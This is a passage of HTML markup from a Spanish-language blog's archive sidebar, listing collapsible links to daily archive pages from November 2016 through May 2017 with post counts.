                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_02_archive.html">may 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_05_01_archive.html">may 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/04/">abril</a> <span class="post-count" dir="ltr">(16)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_28_archive.html">abr 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_27_archive.html">abr 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_26_archive.html">abr 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_25_archive.html">abr 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_24_archive.html">abr 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_21_archive.html">abr 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_20_archive.html">abr 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_19_archive.html">abr 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_18_archive.html">abr 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_17_archive.html">abr 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_12_archive.html">abr 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_11_archive.html">abr 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_10_archive.html">abr 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_07_archive.html">abr 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_06_archive.html">abr 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_04_05_archive.html">abr 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/03/">marzo</a> <span class="post-count" dir="ltr">(23)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_31_archive.html">mar 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_30_archive.html">mar 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_29_archive.html">mar 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_28_archive.html">mar 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_27_archive.html">mar 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_24_archive.html">mar 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_23_archive.html">mar 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_22_archive.html">mar 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_21_archive.html">mar 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_20_archive.html">mar 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_17_archive.html">mar 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_16_archive.html">mar 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_15_archive.html">mar 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_14_archive.html">mar 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_13_archive.html">mar 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_10_archive.html">mar 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_09_archive.html">mar 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_08_archive.html">mar 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_07_archive.html">mar 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_06_archive.html">mar 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_03_archive.html">mar 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_02_archive.html">mar 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_03_01_archive.html">mar 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/02/">febrero</a> <span class="post-count" dir="ltr">(20)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_28_archive.html">feb 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_27_archive.html">feb 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_24_archive.html">feb 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_23_archive.html">feb 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_22_archive.html">feb 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_21_archive.html">feb 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_20_archive.html">feb 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_17_archive.html">feb 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_16_archive.html">feb 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_15_archive.html">feb 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_14_archive.html">feb 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_13_archive.html">feb 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_10_archive.html">feb 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_09_archive.html">feb 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_08_archive.html">feb 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_07_archive.html">feb 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_06_archive.html">feb 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_03_archive.html">feb 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_02_archive.html">feb 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_02_01_archive.html">feb 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017/01/">enero</a> <span class="post-count" dir="ltr">(19)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_31_archive.html">ene 31</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_30_archive.html">ene 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_27_archive.html">ene 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_26_archive.html">ene 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_25_archive.html">ene 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_24_archive.html">ene 24</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_23_archive.html">ene 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_19_archive.html">ene 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_18_archive.html">ene 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_17_archive.html">ene 17</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_16_archive.html">ene 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_13_archive.html">ene 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_12_archive.html">ene 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_11_archive.html">ene 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_10_archive.html">ene 10</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_09_archive.html">ene 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_04_archive.html">ene 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_03_archive.html">ene 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2017_01_02_archive.html">ene 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </li>
              </ul>
              <ul class="hierarchy">
                <li class="archivedate collapsed">
                  <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/">2016</a> <span class="post-count" dir="ltr">(149)</span>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/12/">diciembre</a> <span class="post-count" dir="ltr">(19)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_30_archive.html">dic 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_29_archive.html">dic 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_28_archive.html">dic 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_27_archive.html">dic 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_26_archive.html">dic 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_23_archive.html">dic 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_21_archive.html">dic 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_20_archive.html">dic 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_19_archive.html">dic 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_16_archive.html">dic 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_15_archive.html">dic 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_14_archive.html">dic 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_13_archive.html">dic 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_12_archive.html">dic 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_09_archive.html">dic 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_07_archive.html">dic 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_06_archive.html">dic 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_05_archive.html">dic 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_12_03_archive.html">dic 03</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016/11/">noviembre</a> <span class="post-count" dir="ltr">(20)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2016_11_29_archive.html">nov 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
